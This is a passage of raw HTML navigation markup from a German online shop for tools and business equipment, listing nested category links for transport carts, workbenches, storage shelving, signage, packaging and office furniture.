href="https://www.werkzeugbilliger.com/catalog/category/view/s/beleuchtung/id/2585/"><span>Beleuchtung</span></a></li></ul></li><li class="nav-item level1 nav-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel"><span>Transportmittel</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-12-44 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete"><span>Transportgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-12-44-10 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen"><span>Transportwagen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-10-3 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tischwagen"><span>Tischwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattenwagen"><span>Plattenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/beistellwagen-kommissionierwagen"><span>Beistellwagen &amp; Kommissionierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/etagenwagen"><span>Etagenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/eurokastenwagen"><span>Eurokastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/paketwagen"><span>Paketwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/kastenwagen"><span>Kastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handwagen"><span>Handwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-11 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/montagewagen"><span>Montagewagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-12 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/wandwagen"><span>Wandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-13 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tragarmwagen"><span>Tragarmwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattformwagen"><span>Plattformwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/werkstattwagen"><span>Werkstattwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/industrieanhaenger"><span>Industrieanhänger</span></a></li><li class="nav-item level4 nav-2-12-44-10-18 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen-1"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/magazinwagen"><span>Magazinwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/gabelhubwagen"><span>Gabelhubwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/schiebebuegelwagen"><span>Schiebebügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/seitenbuegelwagen"><span>Seitenbügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rollpult-rollwagen"><span>Rollpult &amp; Rollwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/reifenwagen"><span>Reifenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/servierwagen"><span>Servierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/cc-wagen"><span>C+C Wagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/langmaterialwagen"><span>Langmaterialwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-28 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rungenwagen"><span>Rungenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/stirnwandwagen"><span>Stirnwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-30 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/dreiwandwagen"><span>Dreiwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-31 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/vierwandwagen"><span>Vierwandwagen</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre"><span>Transportkarre</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-11-32 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/treppenkarre"><span>Treppenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/geraetekarre"><span>Gerätekarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/flaschenkarre"><span>Flaschenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/reifenkarre"><span>Reifenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/fasskarre"><span>Fasskarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/alukarre"><span>Alukarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/stuhlkarre"><span>Stuhlkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-39 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/paketkarre"><span>Paketkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-40 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/sackkarre"><span>Sackkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-41 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/plattenkarre"><span>Plattenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-42 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/klappkarre"><span>Klappkarre</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller"><span>Transportroller</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-12-43 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/fassroller"><span>Fassroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-44 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/plattenroller"><span>Plattenroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/griffroller"><span>Griffroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-46 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/kistenroller"><span>Kistenroller</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportbehaelter"><span>Transportbehälter</span></a></li><li class="nav-item level2 nav-2-12-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/verladehilfe"><span>Verladehilfe</span></a></li><li class="nav-item level2 nav-2-12-47 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/zubehoer-transportgeraete"><span>Zubehör Transportgeräte</span></a></li></ul></li><li class="nav-item level1 nav-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf"><span>Werkstattbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-13-48 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkstattwagen/id/2631/"><span>Werkstattwagen</span></a></li><li class="nav-item level2 nav-2-13-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level2 nav-2-13-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkstattorganisation"><span>Werkstattorganisation</span></a></li><li class="nav-item level2 nav-2-13-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-51-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/antirutschmatte"><span>Antirutschmatte</span></a></li><li class="nav-item level3 nav-2-13-51-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzmatte"><span>Arbeitsplatzmatte</span></a></li><li class="nav-item level3 nav-2-13-51-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/schmutzfangmatte"><span>Schmutzfangmatte</span></a></li><li class="nav-item level3 nav-2-13-51-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/industrierost-holzlaufrost"><span>Industrierost &amp; Holzlaufrost</span></a></li><li class="nav-item level3 nav-2-13-51-17 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a></li></ul></li><li class="nav-item level2 nav-2-13-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch"><span>Werkbank &amp; Arbeitstisch</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-52-18 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/baukastenwerkbank"><span>Baukastenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/gruppenwerkbank"><span>Gruppenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/fahrbare-werkbank"><span>Fahrbare Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-absenkbares-fahrgestell"><span>Werkbank - absenkbares Fahrgestell</span></a></li><li class="nav-item level3 nav-2-13-52-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-1-schublade"><span>Werkbank - 1 Schublade</span></a></li><li class="nav-item level3 nav-2-13-52-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-2-schubladen"><span>Werkbank - 2 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-3-schubladen"><span>Werkbank - 3 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-4-schubladen"><span>Werkbank - 4 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-ueber-5-schubladen"><span>Werkbank - über 5 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank/werkbank-ablageboden"><span>Werkbank - Ablageboden</span></a></li><li class="nav-item level3 nav-2-13-52-28 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkbank/id/2782/"><span>Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-zubehoer"><span>Werkbank Zubehör</span></a></li><li class="nav-item level3 nav-2-13-52-30 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/arbeitstisch"><span>Arbeitstisch</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung"><span>Lagereinrichtung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-14-53 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kanister"><span>Kanister</span></a></li><li class="nav-item level2 nav-2-14-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter"><span>Kleinteilebehälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-54-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/regalkasten"><span>Regalkasten</span></a></li><li class="nav-item level3 nav-2-14-54-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/sichtlagerkasten"><span>Sichtlagerkasten</span></a></li><li class="nav-item level3 nav-2-14-54-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/kleinteilemagazin"><span>Kleinteilemagazin</span></a></li><li class="nav-item level3 nav-2-14-54-34 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/einsatzkasten"><span>Einsatzkasten</span></a></li></ul></li><li class="nav-item level2 nav-2-14-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter"><span>Boxen, Kästen &amp; Behälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-55-35 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter/gitterboxen"><span>Gitterboxen</span></a></li></ul></li><li class="nav-item level2 nav-2-14-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerregal"><span>Lagerregal</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-56-36 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schraubregale/id/1973/"><span>Schraubregale</span></a></li><li class="nav-item level3 nav-2-14-56-37 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/auszugregale/id/1974/"><span>Auszugregale</span></a></li><li class="nav-item level3 nav-2-14-56-38 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kleinteilelagerung/id/1978/"><span>Kleinteilelagerung</span></a></li><li class="nav-item level3 nav-2-14-56-39 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fachbodenregale/id/1420/"><span>Fachbodenregale</span></a></li><li class="nav-item level3 nav-2-14-56-40 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/spezialregale/id/1421/"><span>Spezialregale</span></a></li><li class="nav-item level3 nav-2-14-56-41 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubladenregale/id/1424/"><span>Schubladenregale</span></a></li></ul></li><li class="nav-item level2 nav-2-14-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten"><span>Paletten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-57-42 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/palettenaufsatze/id/2231/"><span>Palettenaufsätze</span></a></li><li class="nav-item level3 nav-2-14-57-43 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/palettenbox"><span>Palettenbox</span></a></li><li class="nav-item level3 nav-2-14-57-44 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/kunststoffpalette"><span>Kunststoffpalette</span></a></li></ul></li><li class="nav-item level2 nav-2-14-58 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank"><span>Lagerschrank</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-58-45 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gefahrstoffschrank"><span>Gefahrstoffschrank</span></a></li><li class="nav-item level3 nav-2-14-58-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gasflaschenlagerung"><span>Gasflaschenlagerung</span></a></li><li class="nav-item level3 nav-2-14-58-47 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/materialschranke/id/1182/"><span>Materialschränke</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung"><span>Kennzeichnung &amp; Absperrung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-15-59 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/markierfarbe-markiersprays"><span>Markierfarbe &amp; Markiersprays</span></a></li><li class="nav-item level2 nav-2-15-60 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber"><span>Zeichen, Schilder &amp; Aufkleber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-15-60-48 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/zeichen"><span>Zeichen</span></a></li><li class="nav-item level3 nav-2-15-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/schilder"><span>Schilder</span></a></li><li class="nav-item level3 nav-2-15-60-50 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/aufkleber"><span>Aufkleber</span></a></li></ul></li><li class="nav-item level2 nav-2-15-61 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/sperren-absicherung"><span>Sperren &amp; Absicherung</span></a></li></ul></li><li class="nav-item level1 nav-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung"><span>Versand &amp; Verpackung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-16-62 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/umreifung"><span>Umreifung</span></a></li><li class="nav-item level2 nav-2-16-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/abroller"><span>Abroller</span></a></li><li class="nav-item level2 nav-2-16-64 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/spanngurt-zurrgurt"><span>Spanngurt &amp; Zurrgurt</span></a></li></ul></li><li class="nav-item level1 nav-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen"><span>Außenanlagen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-17-65 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fahrradstaender/id/2252/"><span>Fahrradständer</span></a></li><li class="nav-item level2 nav-2-17-66 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/lagercontainer/id/1236/"><span>Lagercontainer</span></a></li><li class="nav-item level2 nav-2-17-67 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/verkehrssicherung"><span>Verkehrssicherung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-17-67-51 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/anfahr-und-rammschutz/id/1175/"><span>Anfahr- und Rammschutz</span></a></li><li class="nav-item level3 nav-2-17-67-52 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/absperrgitter-und-zaunsystem/id/1180/"><span>Absperrgitter und Zaunsystem</span></a></li><li class="nav-item level3 nav-2-17-67-53 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/parkplatzsperren-und-verkehrssicherheit/id/1170/"><span>Verkehrssicherheit</span></a></li></ul></li><li class="nav-item level2 nav-2-17-68 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sperrpfosten/id/1184/"><span>Sperrpfosten</span></a></li><li class="nav-item level2 nav-2-17-69 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/raucherunterstand"><span>Raucherunterstand</span></a></li><li class="nav-item level2 nav-2-17-70 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/fahnenmast"><span>Fahnenmast</span></a></li></ul></li><li class="nav-item level1 nav-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung"><span>Büroausstattung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-18-71 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel"><span>Sitzmöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-71-54 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/buerodrehstuhl"><span>Bürodrehstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-55 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/hocker"><span>Hocker</span></a></li><li class="nav-item level3 nav-2-18-71-56 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stehhilfe"><span>Stehhilfe</span></a></li><li class="nav-item level3 nav-2-18-71-57 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stapelstuhl"><span>Stapelstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-58 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/armlehnen-polster"><span>Armlehnen &amp; Polster</span></a></li><li class="nav-item level3 nav-2-18-71-59 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/fussstuetze"><span>Fußstütze</span></a></li></ul></li><li class="nav-item level2 nav-2-18-72 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel"><span>Büromöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-72-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke"><span>Büroschränke</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-60-47 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollladenschrank"><span>Rollladenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-48 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/fluegeltuerenschrank"><span>Flügeltürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/schiebetuerenschrank"><span>Schiebetürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/haengeregistraturschrank"><span>Hängeregistraturschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-51 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/karteischrank"><span>Karteischrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-52 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/zeichnungsschrank"><span>Zeichnungsschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-53 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollcontainer-standcontainer"><span>Rollcontainer &amp; Standcontainer</span></a></li><li class="nav-item level4 nav-2-18-72-60-54 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/sideboard"><span>Sideboard</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-61 nav-item--parent classic nav-item--only-subcategories 